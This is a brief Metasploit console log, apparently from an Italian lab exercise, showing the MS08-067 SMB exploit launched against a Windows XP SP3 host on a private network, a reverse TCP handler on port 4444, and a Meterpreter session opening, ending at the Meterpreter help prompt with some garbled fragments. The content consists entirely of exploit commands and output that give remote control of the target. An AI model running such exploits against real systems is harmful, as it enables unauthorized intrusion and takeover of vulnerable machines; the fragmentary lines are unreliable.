 msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.1.13
rhost => 192.168.1.13
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] 192.168.1.13:445 - Automatically detecting the target...
[*] 192.168.1.13:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.13:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.13:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.13:1026) at 2024-04-10 11
:35:25 +0200
eserciz... COMA... coman...
meterpreter > help
Core Commands